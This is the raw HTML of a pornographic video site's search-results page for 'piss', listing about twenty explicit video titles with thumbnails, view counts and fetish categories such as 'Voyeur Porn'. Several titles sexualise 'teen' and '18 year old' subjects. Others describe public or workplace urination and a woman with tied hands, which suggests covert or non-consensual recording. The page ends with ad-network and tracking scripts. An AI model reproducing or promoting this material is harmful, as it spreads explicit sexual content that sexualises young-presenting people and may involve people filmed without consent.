

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nsfw.page/search/piss/
body_size: 14323
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="description" content="NSFW Page - Stuff that isnt safe for work" />
<meta name="keywords" content="NSFW,nsfw page, not safe for work,nsfw porn, nsfw xxx" />


<meta name="robots" content="noindex, nofollow" />

<title>Search: piss - NSFW Page</title>

<link href="https://nsfw.page/search/piss/" rel="canonical" />
<link href="page2.html" rel="next" /><link rel="stylesheet" href="//use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://nsfw.page/templates/nsfw/style.css?v=1.0.6" />
<link rel="shortcut icon" href="https://nsfw.page/templates/nsfw/images/logo_small.svg?v=1.0.1" />

<script>
	var domainName = 'nsfw.page';
	var _basehttp = 'https://nsfw.page', settings = {};
</script>
<script src="https://nsfw.page/templates/nsfw/functions.js"></script>
<script src="https://nsfw.page/core/js/Tube.js"></script>

	</head>
	<body>
		<header id="header">
			<div class="wrapper">
	<a href="https://nsfw.page" title="NSFW Page" id="logo"></a>

	<div class="col-right">
		<form action="https://nsfw.page/searchgate.php" method="get">
			<input name="q" type="text" placeholder="Search" value="piss" />
			<button type="submit">
				<i class="fas fa-search"></i>
			</button>

			<div class="clear"></div>
		</form>

		<div class="clear"></div>

		<ul class="toolbar toolbar-second">

						<li class="full">
				<a href="https://nsfw.page/login">Upload</a>
			</li>
			
		</ul>

		<ul class="toolbar top">
			<li class="menu">
				<a href="javascript:void(0);">
					My Account
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>

						<li>
				<a href="https://nsfw.page/login">Login</a>
			</li>
			<li>
				<a href="https://nsfw.page/signup">Signup</a>
			</li>
					</ul>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>

<div class="container">
	<div class="wrapper">
		<ul id="navigation">
			<li class="menu">
				<a href="javascript:void(0);">
					Navigation
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page">
					<i class="fas fa-home"></i>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/videos/">
					<span>Videos</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/channels/">
					<span>Categories</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/photos/">
					<span>Photos</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/members/">
					<span>Community</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/top-rated/">
					<span>Top Rated</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/most-viewed/">
					<span>Most Viewed</span>
				</a>
			</li>
		</ul>
	</div>

	<div class="clear"></div>
</div>		</header>

		<section id="content">
			<div class="wrapper">

				<div id="sidebar" class="col-2 margin first">

	
	<div class="sidebar-wrapper">
		<a href="javascript:void(0);" class="menu">
			<i class="fa fa-bars" aria-hidden="true"></i>
			Categories		</a>

		<div id="show-categories">
			<h2>Categories</h2>

			<ul>
				<li><a title='Homemade Porn' href='https://nsfw.page/channels/4/homemade-porn/' class='has-counter'><span class='sub-label'>Homemade Porn</span><span class="counter">34</span></a></li><li><a title='Pee Porn' href='https://nsfw.page/channels/3/pee-porn/' class='has-counter'><span class='sub-label'>Pee Porn</span><span class="counter">115</span></a></li><li><a title='Pooping Girls' href='https://nsfw.page/channels/5/pooping-girls/' class='has-counter'><span class='sub-label'>Pooping Girls</span><span class="counter">1654</span></a></li><li><a title='Preggo Porn' href='https://nsfw.page/channels/7/preggo-porn/' class='has-counter'><span class='sub-label'>Preggo Porn</span><span class="counter">245</span></a></li><li><a title='Scat Videos' href='https://nsfw.page/channels/2/scat-videos/' class='has-counter'><span class='sub-label'>Scat Videos</span><span class="counter">1169</span></a></li><li><a title='Squirting Girls' href='https://nsfw.page/channels/6/squirting-girls/' class='has-counter'><span class='sub-label'>Squirting Girls</span><span class="counter">42</span></a></li><li><a title='Voyeur Porn' href='https://nsfw.page/channels/1/voyeur-porn/' class='has-counter'><span class='sub-label'>Voyeur Porn</span><span class="counter">6</span></a></li>			</ul>
		</div>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>


				
				
				
				
				<div id="main" class="col-10 margin">

										<h1>Search results for: piss</h1>
					
					
					
					
					
					
					<ul class="toolbar">
						
						<li class="active">
							<a href="https://nsfw.page/search/piss/">Newest</a>
						</li>

						
						<li>
							<a href="https://nsfw.page/search/piss/rating/">Top Rated</a>
						</li>
						<li>
							<a href="https://nsfw.page/search/piss/views/">Most Viewed</a>
						</li>
					</ul>

					
					
					
					<div class="clear"></div>
					<div class="divider"></div>

					<div class="clear"></div>








<div class="clear"></div>
					<div class="clear"></div><div class="col-item">
	<a href="https://nsfw.page/video/18-year-old-peeing-in-toilet-138.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/1/5/b/d/4/15bd405f27de92.m4v/15bd405f27de92.m4v-3.jpg" alt="18 year old peeing in toilet" class="responsive" />
			
			<span class="time">00:23</span>
		</span>
		<span class="title">18 year old peeing in toilet</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2259 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=138" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/adorable-and-sexy-teen-tinkles-3711.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ab3753-adorable-and-sexy-teen-tinkles-thisvid-com.mp4/6075656ab3753-adorable-and-sexy-teen-tinkles-thisvid-com.mp4-3.jpg" alt="Adorable and sexy teen tinkles" class="responsive" />
			
			<span class="time">02:32</span>
		</span>
		<span class="title">Adorable and sexy teen tinkles</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			3682 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3711" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/asian-girl-piss-in-plastic-diaper-3727.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656abd363-asian-girl-piss-in-plastic-diaper-4-thisvid-com.mp4/6075656abd363-asian-girl-piss-in-plastic-diaper-4-thisvid-com.mp4-3.jpg" alt="Asian Girl Piss in Plastic Diaper" class="responsive" />
			
			<span class="time">04:27</span>
		</span>
		<span class="title">Asian Girl Piss in Plastic Diaper</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			4185 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3727" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/asian-girl-with-hands-tied-wet-her-panties-3728.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656abdb9f-asian-girl-with-hands-tied-wet-her-panties-thisvid-com.mp4/6075656abdb9f-asian-girl-with-hands-tied-wet-her-panties-thisvid-com.mp4-3.jpg" alt="Asian Girl With Hands Tied Wet Her Panties" class="responsive" />
			
			<span class="time">02:04</span>
		</span>
		<span class="title">Asian Girl With Hands Tied Wet Her Panties</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2499 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3728" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/asian-teen-drinks-her-own-piss-at-work-3729.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656abe3f6-asian-teen-drinks-her-own-piss-at-work-thisvid-com.mp4/6075656abe3f6-asian-teen-drinks-her-own-piss-at-work-thisvid-com.mp4-3.jpg" alt="Asian Teen Drinks Her Own Piss at Work" class="responsive" />
			
			<span class="time">00:59</span>
		</span>
		<span class="title">Asian Teen Drinks Her Own Piss at Work</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1298 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3729" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/bbw-piss-slut-compilation-3736.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ac2440-bbw-piss-slut-compilation-thisvid-com.mp4/6075656ac2440-bbw-piss-slut-compilation-thisvid-com.mp4-3.jpg" alt="BBW Piss Slut Compilation" class="responsive" />
			
			<span class="time">02:27</span>
		</span>
		<span class="title">BBW Piss Slut Compilation</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			897 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3736" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/beautiful-and-sexy-blonde-woman-peeing-3743.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ac66ef-beautiful-and-sexy-blonde-woman-peeing-thisvid-com.mp4/6075656ac66ef-beautiful-and-sexy-blonde-woman-peeing-thisvid-com.mp4-3.jpg" alt="Beautiful and sexy blonde woman peeing " class="responsive" />
			
			<span class="time">04:16</span>
		</span>
		<span class="title">Beautiful and sexy blonde woman peeing </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1281 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3743" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/beautiful-and-sexy-naked-girl-with-green-hair-peed-3744.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ac713f-beautiful-and-sexy-naked-girl-with-green-hair-peed-thisvid-com.mp4/6075656ac713f-beautiful-and-sexy-naked-girl-with-green-hair-peed-thisvid-com.mp4-3.jpg" alt="Beautiful and sexy naked girl with green hair peed" class="responsive" />
			
			<span class="time">04:44</span>
		</span>
		<span class="title">Beautiful and sexy naked girl with green hair peed</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1535 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3744" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/big-tit-brunette-bathroom-piss-3756.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ace34f-big-tit-brunette-bathroom-piss-thisvid-com.mp4/6075656ace34f-big-tit-brunette-bathroom-piss-thisvid-com.mp4-3.jpg" alt="Big tit brunette bathroom piss " class="responsive" />
			
			<span class="time">01:17</span>
		</span>
		<span class="title">Big tit brunette bathroom piss </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1020 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3756" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/blonde-milf-drinks-pee-in-the-street-3762.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ad1cab-blonde-milf-drinks-pee-in-the-street-thisvid-com.mp4/6075656ad1cab-blonde-milf-drinks-pee-in-the-street-thisvid-com.mp4-3.jpg" alt="Blonde MILF drinks pee in the street" class="responsive" />
			
			<span class="time">03:04</span>
		</span>
		<span class="title">Blonde MILF drinks pee in the street</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			956 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3762" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/blonde-pee-in-jeans-3766.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ad4c7f-blonde-pee-in-jeans-thisvid-com.mp4/6075656ad4c7f-blonde-pee-in-jeans-thisvid-com.mp4-3.jpg" alt="Blonde pee in jeans" class="responsive" />
			
			<span class="time">01:08</span>
		</span>
		<span class="title">Blonde pee in jeans</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1565 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3766" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/blonde-piss-drinking-3763.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ad29e3-blonde-piss-drinking-thisvid-com.mp4/6075656ad29e3-blonde-piss-drinking-thisvid-com.mp4-3.jpg" alt="Blonde Piss Drinking " class="responsive" />
			
			<span class="time">01:08</span>
		</span>
		<span class="title">Blonde Piss Drinking </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			915 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3763" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/blonde-woman-pees-her-pants-in-the-gym-3774.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ad9a7b-blonde-woman-pees-her-pants-in-the-gym-thisvid-com.mp4/6075656ad9a7b-blonde-woman-pees-her-pants-in-the-gym-thisvid-com.mp4-3.jpg" alt="Blonde woman pees her pants in the gym " class="responsive" />
			
			<span class="time">00:52</span>
		</span>
		<span class="title">Blonde woman pees her pants in the gym </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2125 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3774" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/british-girls-pissing-outside-3775.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ada267-british-girls-pissing-outside-thisvid-com.mp4/6075656ada267-british-girls-pissing-outside-thisvid-com.mp4-3.jpg" alt="British girls Pissing outside" class="responsive" />
			
			<span class="time">08:14</span>
		</span>
		<span class="title">British girls Pissing outside</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1254 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3775" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/brunette-babe-peeing-on-boyfriend-s-face-121.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/1/5/b/d/4/15bd4046dbd7bb.m4v/15bd4046dbd7bb.m4v-3.jpg" alt="Brunette babe peeing on boyfriend's face" class="responsive" />
			
			<span class="time">00:39</span>
		</span>
		<span class="title">Brunette babe peeing on boyfriend's face</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1565 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=121" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/brunette-standing-piss-on-the-patio-3779.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656adc5ea-brunette-standing-piss-on-the-patio-thisvid-com.mp4/6075656adc5ea-brunette-standing-piss-on-the-patio-thisvid-com.mp4-3.jpg" alt="Brunette standing piss on the patio" class="responsive" />
			
			<span class="time">00:41</span>
		</span>
		<span class="title">Brunette standing piss on the patio</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			795 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3779" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/bus-stop-smoking-and-wetting-3780.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656adcf26-bus-stop-smoking-and-wetting-thisvid-com.mp4/6075656adcf26-bus-stop-smoking-and-wetting-thisvid-com.mp4-3.jpg" alt="Bus stop smoking and wetting" class="responsive" />
			
			<span class="time">02:19</span>
		</span>
		<span class="title">Bus stop smoking and wetting</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1100 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3780" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/camgirl-pees-for-her-fans-165.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/1/5/b/d/4/15bd407c33cf28.m4v/15bd407c33cf28.m4v-3.jpg" alt="Camgirl pees for her fans" class="responsive" />
			
			<span class="time">01:29</span>
		</span>
		<span class="title">Camgirl pees for her fans</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1299 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=165" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/chubby-babe-peeing-159.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/1/5/b/d/4/15bd40765abf1e.m4v/15bd40765abf1e.m4v-3.jpg" alt="Chubby babe peeing" class="responsive" />
			
			<span class="time">01:07</span>
		</span>
		<span class="title">Chubby babe peeing</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1298 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=159" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://nsfw.page/video/chubby-teen-pissing-3786.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://nsfw.page/media/thumbs/6/0/7/5/6/6075656ae0bc5-chubby-teen-pissing-thisvid-com.mp4/6075656ae0bc5-chubby-teen-pissing-thisvid-com.mp4-3.jpg" alt="Chubby Teen Pissing" class="responsive" />
			
			<span class="time">00:47</span>
		</span>
		<span class="title">Chubby Teen Pissing</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2166 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://nsfw.page/action.php?action=add_favorites&id=3786" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>					<div class="clear"></div>

										<div class="clear"></div>
					<div class="divider"></div>

					<div class="pagination">
						<div class="pages">
							<span>1</span><a title='Page 2' href="page2.html">2</a><a title='Page 3' href="page3.html">3</a><a title='Page 4' href="page4.html">4</a><a rel='next' title='Next' href='page2.html' class="next"><i class="fas fa-angle-double-right"></i></a>						</div>
					</div>

					<div class="clear"></div>
					
					<div class="clear"></div>
				</div>

            			
				
				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-center">
	<div class="col-margin">
	<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://nsfw.page/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://nsfw.page/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://nsfw.page/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
						</li>
						<li>
							<a href="https://nsfw.page/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>

					<span>Copyright &copy; 2026 <a href="https://nsfw.page">NSFW Page</a> All Rights Reserved</span>
				</div>
			</div>

			<div class="clear"></div>
		</footer>

		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:600|Open+Sans">
   <!-- Statoos  (aync)-->
<!-- eof statoos --> 
		<!--  SLIDERrrry CODE       -->
<script async src="https://xdiwbc.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NTkyNDcsInNyYyI6Mn0=eyJ.js"></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500110,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500110&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	</body>
</html><script>
